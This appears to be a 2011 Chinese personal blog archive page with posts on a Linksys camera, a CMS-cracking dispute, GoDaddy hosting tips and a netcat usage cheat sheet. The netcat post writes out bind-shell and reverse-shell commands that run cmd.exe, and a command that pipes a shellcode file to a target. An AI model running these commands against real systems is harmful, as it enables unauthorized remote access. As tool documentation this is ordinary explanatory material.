浏览模式: 标准 | 列表
2011年05月的文章
Written by 正冰 on 2011, May 11, 1:07 PM
今天拿到一颗Linksys的网络摄像头WVC200,英文名是:Linksys Wireless-G PTZ Internet Camera with Audio,型号:WVC200。这款产品的配置信息参见《Cisco-Linksys WVC200》
摄像头初始通过DHCP服务获取IP地址,最简单的方式就是用一个简单的路由器为摄像头分配好IP,然后通过连接到路由器线路的电脑进入摄像头管理界面进行配置。
具体配置参考以下2篇文章:
智能千里眼——Linksys WVC200评测报告
还想怎么看? Linksys无线摄像头评测
我所看到的摄像头固件版本(Firmware)是:V1.1.0,去官方网站(Linksys最初于1988年创立,2003年被思科收购,所以产品都合并到思科旗下)http://www.cisco.com/ 查阅信息,最新版本固件是V1.2.2。下载地址如下:
Software for Cisco WVC200 Wireless-G PTZ Internet Video Camera - Audio : WVC200_EU_V1.2.2R00.bin
Filed under: 生活记录
0 Comments
25942 Views
Written by 正冰 on 2011, May 8, 9:16 PM
这篇文章写给“理想家园企业建站CMS系统”的作者:
- 之前聊天你让我停止对新版本的破解,我答应了,并且在文章中注明了。
- 我在聊天中向你表示破解系统仅仅只是技术交流,如果需要我会关闭文章开放式访问。
- 你在聊天中说允许我开放破解文章的访问,这可以为我带来一些流量,而你会发布新版本。
基于以上情况,我开放了对“理想家园企业建站CMS系统”破解的2篇文章的访问。而后续因为asp代码问题向你请教也仅仅只是技术交流,而你的言谈我已经感觉到你对之前的破解仍然耿耿于怀,我觉得我并不是想以破解你的系统来为我这个博客带来流量,而仅仅是技术交流。目前2篇文章均停止对外开放访问,我向你请教的2个问题只是基于学习的心态来问你……
人与人交流是基于相互理解的,我可能当初并没有理解到你话里深刻的含义去关闭那两篇文章而导致的,不过,我仍然觉得,我所做的仅仅是一个简单的技术交流。系统,依旧会有人破解,不会是我,还会有更多人。
Filed under: 网络视点
2 Comments
30260 Views
Written by 正冰 on 2011, May 8, 5:49 PM
Filed under: 技术归总
0 Comments
18049 Views
Written by 正冰 on 2011, May 5, 9:59 PM
'nc.exe -h'即可看到各参数的使用方法。
基本格式:nc [-options] hostname port[s] [ports] ...
nc -l -p port [options] [hostname] [port]
-d 后台模式
-e prog 程序重定向,一旦连接,就执行 [危险!!]
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h 帮助信息
-i secs 延时的间隔
-l 监听模式,用于入站连接
-L 连接关闭后,仍然继续监听
-n 指定数字的IP地址,不能用hostname
-o file 记录16进制的传输
-p port 本地端口号
-r 随机本地及远程端口
-s addr 本地源地址
-t 使用TELNET交互方式
-u UDP模式
-v 详细输出--用两个-v可得到更详细的内容
-w secs timeout的时间
-z 将输入输出关掉--用于扫描时
端口的表示方法可写为M-N的范围格式。
1)连接到远程主机
格式:nc -nvv 192.168.x.x 80
讲解:连到192.168.x.x的TCP80端口
2)监听本地主机
格式:nc -l -p 80
讲解:监听本机的TCP80端口
3)扫描远程主机
格式:nc -nvv -w2 -z 192.168.x.x 80-445
讲解:扫描192.168.x.x的TCP80到TCP445的所有端口
4)REMOTE主机绑定SHELL,例子:
格式:nc -l -p 5354 -t -e c:\winnt\system32\cmd.exe
讲解:绑定REMOTE主机的CMDSHELL在REMOTE主机的TCP5354端口
5)REMOTE主机绑定SHELL并反向连接,例子:
格式:nc -t -e c:\winnt\system32\cmd.exe 192.168.x.x 5354
讲解:绑定REMOTE主机的CMDSHELL并反向连接到192.168.x.x的TCP5354端口
以上为最基本的几种用法(其实NC的用法还有很多,
当配合管道命令"|"与重定向命令"<"、">"等等命令功能更强大......)。
6)作攻击程序用,例子:
格式1:type.exe c:\exploit.txt|nc -nvv 192.168.x.x 80
格式2:nc -nvv 192.168.x.x 80 < c:\exploit.txt
讲解:连接到192.168.x.x的80端口,并在其管道中发送'c:\exploit.txt'的内容(两种格式确有相同的效果,真是有异曲同工之妙:P)
附:'c:\exploit.txt'为shellcode等
7)作蜜罐用[1],例子:
格式:nc -L -p 80
讲解:使用'-L'(注意L是大写)可以不停地监听某一个端口,直到ctrl+c为止
8)作蜜罐用[2],例子:
格式:nc -L -p 80 > c:\log.txt
讲解:使用'-L'可以不停地监听某一个端口,直到ctrl+c为止,同时把结果输出到'c:\log.txt'中,如果把‘>'
改为‘>>'即可以追加日志
附:'c:\log.txt'为日志等
9)作蜜罐用[3],例子:
格式1:nc -L -p 80 < c:\honeypot.txt
格式2:type.exe c:\honeypot.txt|nc -L -p 80
讲解:使用'-L'可以不停地监听某一个端口,直到ctrl+c为止,并把'c:\honeypot.txt'的内容‘送'入其管道中!
10)备份档案
A机的资料夹 /data备份到B主机的backup.tgz
源主机: tar czf - work|nc -l -c -p 1234
目的主机: nc 192.168.0.1 1234 >a.tgz
或
A:tar -zcf data|nc -l -p 4444
B:nc a 4444 >backup.tgz
传完后ctrl+c中断连接,这样A主机不会生成档案直接传到了backup.tgz,缺点就是不知道啥时候传完,嘿嘿
Filed under: 技术归总
1 Comments
24088 Views
Written by 正冰 on 2011, May 5, 9:33 PM
从网上摘录而来,方便自己。如果需要一次性返回多条命令结果,可以在命令中间加连接符“&”。
# uname -a # 查看内核/操作系统/CPU信息
# head -n 1 /etc/issue # 查看操作系统版本
# cat /proc/cpuinfo # 查看CPU信息
# hostname # 查看计算机名
# lspci -tv # 列出所有PCI设备
# lsusb -tv # 列出所有USB设备
# lsmod # 列出加载的内核模块
# env # 查看环境变量资源
# free -m # 查看内存使用量和交换区使用量
# df -h # 查看各分区使用情况
# du -sh <目录名> # 查看指定目录的大小
# grep MemTotal /proc/meminfo # 查看内存总量
# grep MemFree /proc/meminfo # 查看空闲内存量
# uptime # 查看系统运行时间、用户数、负载
# cat /proc/loadavg # 查看系统负载磁盘和分区
# mount | column -t # 查看挂接的分区状态
# fdisk -l # 查看所有分区
# swapon -s # 查看所有交换分区
# hdparm -i /dev/hda # 查看磁盘参数(仅适用于IDE设备)
# dmesg | grep IDE # 查看启动时IDE设备检测状况网络
# ifconfig # 查看所有网络接口的属性
# iptables -L # 查看防火墙设置
# route -n # 查看路由表
# netstat -lntp # 查看所有监听端口
# netstat -antp # 查看所有已经建立的连接
# netstat -s # 查看网络统计信息进程
# ps -ef # 查看所有进程
# top # 实时显示进程状态用户
# w # 查看活动用户
# id <用户名> # 查看指定用户信息
# last # 查看用户登录日志
# cut -d: -f1 /etc/passwd # 查看系统所有用户
# cut -d: -f1 /etc/group # 查看系统所有组
# crontab -l # 查看当前用户的计划任务服务
# chkconfig –list # 列出所有系统服务
# chkconfig –list | grep on # 列出所有启动的系统服务程序
# rpm -qa # 查看所有安装的软件包
# cat /proc/cpuinfo :查看CPU相关参数
# cat /proc/partitions :查看硬盘和分区
# cat /proc/meminfo :查看内存信息
# cat /proc/version :查看版本,类似uname -r
# cat /proc/ioports :查看设备io端口
# cat /proc/interrupts :查看中断
# cat /proc/pci :查看pci设备的信息
# cat /proc/swaps :查看所有swap分区的信息
Filed under: 技术归总
0 Comments
11697 Views
Written by 正冰 on 2011, May 5, 2:27 PM
购买了Deluxe Linux主机以后可以免费升级到Deluxe Linux 4GH主机,参考了网络资料,列出两者的优缺点如下:
Deluxe Linux主机
- 优点:支持java,可以切换到Deluxe windows主机
- 缺点:访问速度一般晚上有点卡,ssh是残废版
Deluxe Linux 4GH主机
- 优点:不支持java(未测试能否切换到Deluxe windows主机)
- 缺点:访问速度快 ssh功能良好
Filed under: 网络视点
1 Comments
36632 Views
Written by 正冰 on 2011, May 5, 1:54 PM
刚买了个godaddy的Deluxe Linux空间,比较悲剧的事情就发生了:IP无法访问。分配到的IP是:97.74.144.147,预感该ip已经被伟大的G.F.W给和谐了,用google搜索了一下该IP,发现果不其然。如果你觉得自己所在IP是不是被和谐了,试试“多个地点Ping服务器”,本次案例:http://ping.chinaz.com/?host=97.74.144.147(只有美国主机走通……)
用之前《便宜续费godaddy域名的技巧教程2》购买的这个主机,虽然可有可无,但是这样被和谐了未免有点浪费。经搜索得出解决方案2个:
- 购买独立IP(独立IP可以按月支付,可以考虑买SSL送独立IP更划算)
- 更换主机型号(同系列主机从windows换到linux,反之亦然;也可以通过添加语言)
第一种方法不考虑了,因为只是测试空间,不需要再花费了;重点谈第二种方法:参考《Godaddy空间换系统(windows/Linux)和 换IP》
一、前言
换系统:是指从windows主机空间切换到Linux主机空间,或者反之。
换IP:通过更换IP得到一个新的Godaddy空间IP
二、更换前准备
尽管切换系统和换IP过程中,Godaddy都会保留原有数据,但以防万一,建议操作前备份好文件和数据库。
如果是从windows切换到Linux,请删除MS数据库,再切换,否则以后就不能从Linux还原到windows。
三、更换过程
对于windows主机空间,可以通过切换系统到Linux达到换IP的目的。
对于Linux主机空间,除了可以切换系统到Linux达到换IP的目的,还可以添加和删除JAVA来换IP(适合Deluxe或以上的 Linux主机),
以下分别说明:
1、更换系统
登录后,点hosting,看到自己的主机列表,点主机名称弹出主机的信息,
在Overview选项,点Edit Account Details选项,
选择Plan的下拉框,如果原Plan是Economy Hosting – Windows (Free with Domain),
则选择Economy Hosting – Linux (Free with Domain),后面的费用都是+$0.00/mo。
选择后,弹出一个确认框,点Save Changes。
到这里,转换请求就已经完成了,点close关闭此窗口
接下来就是等待其生效了,最长72小时,一般几个小时就可以了。
2、添加语言
- 进入管理页面。点选Hosting,选中指定域名的主机,点击Manager Account 进控制面板,找到Content内容区块,里边有一个项目是Add On Languages,点击进入
- 选添加JAVA,等24小时就行
可以添加或删除JAVA多次,甚至无限次。
后记:因为不想等24小时才生效,也就没选择“添加语言”的方式来改变IP。而实际在测试“添加语言”这个操作时候并未发现有这个Add On Languages选项。
正冰实际操作中将Deluxe Linux免费转换为Deluxe Linux 4GH,从提交转换到完成大概花了6小时生效,分配到一个新IP:184.168.165.1,经测试,该IP没有被墙,欣慰。
Filed under: 网络杂事
2 Comments
44061 Views
Written by 正冰 on 2011, May 5, 1:40 PM
之前发了一篇《便宜续费godaddy域名的技巧教程》,最近需要将yahoo即将续费的域名转入godaddy,搜索了淘宝,代为转入价格是44元,我尝试使用之前那个技巧,但是没有了31%无最低消费额度限制的优惠码了,有一个27%无最低消费额度限制的优惠码:gdz428v。而Hosted Exchange(实惠的企业级电子邮件计划)变成了3个月最低支付时限$6.99/月,Online Calendar(在线日历)已经变成了$7.99/月,选择后者,转入一个com域名,用上27%优惠码最终是$8。
我们需要找到一个更便宜的续费方式,而godaddy除了每个月限量限时间的信用卡支付域名活动外,只能寻找域名优惠码或者买产品加域名优惠。
- 优惠码:geekeco(点此购买!)
- 过期时间:2011/5/31
- 优惠内容:购买Deluxe主机仅需Economy主机的价格
使用上述优惠码,我们可以通过月付$4.99的价格买到godaddy的Deluxe主机一个月,而且可以以$1.99美元注册、续费或者转入一个域名。最终只需要4.99+1.99+0.18=$7.16完成域名转入操作。这个价格比单独转入价格更有优势而且有一个月免费主机可以用,不错。
注意:购买Deluxe主机不要买新加坡主机,据说那个不够给力,在页面找到下方的“These plans are available here.”点击,或者点击http://www.godaddy.com/hosting/hosting.aspx?ci=22124&isc=gdz428v
Filed under: 网络视点
0 Comments
24744 Views